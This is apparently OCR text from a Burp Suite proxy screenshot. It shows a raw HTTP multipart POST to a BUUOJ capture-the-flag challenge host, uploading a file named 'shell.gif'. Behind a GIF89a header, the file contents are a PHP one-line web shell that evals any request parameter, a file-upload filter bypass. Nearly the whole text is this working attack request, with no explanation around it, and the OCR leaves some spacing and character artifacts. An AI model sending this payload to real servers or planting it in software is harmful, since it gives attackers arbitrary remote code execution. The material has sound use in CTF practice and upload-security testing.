 Intercept HTTP history WebSockets history Proxy settings
Request to http://98c73ebb-74b3-4ccc-90b6-19dcb01ea422.node5.buuoj.cn:81 [117.21.200.176]
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex \n
1 POST /index.php HTTP/1.1
2 Host: 98c73ebb-74b3-4ccc-90b6-19dcb01ea422.node5.buuoj.cn:81
3 Content-Length : 314
4 Cache-Control : max-age=0
5 Origin: http://98c73ebb-74b3-4ccc-90b6-19dcb01ea422.node5.buuoj.cn:81
6 Content-Type : multipart/form-data; boundary=----WebKitFormBoundary9ZBJjjjCo4CcPay4
7 Upgrade-Insecure-Requests : 1
8 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/132.0.0.0 Safari/537.36
9 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer : http://98c73ebb-74b3-4ccc-90b6-19dcb01ea422.node5.buuoj.cn:81/
11 Accept-Encoding : gzip, deflate
12 Accept-Language : zh-CN,zh;q=0.9
13 Connection : close
14
15 ------WebKitFormBoundary9ZBJjjjCo4CcPay4
16 Content-Disposition : form-data ; name="fileUpload "; filename ="shell.gif "
17 Content-Type : text/plain
18
19 GIF89a
20 <script language='php'>@eval($_REQUEST['shell']);</script>
21 ------WebKitFormBoundary9ZBJjjjCo4CcPay4
22 Content-Disposition : form-data ; name="upload "
23
24 □□□
25 ------WebKitFormBoundary9ZBJjjjCo4CcPay4--
26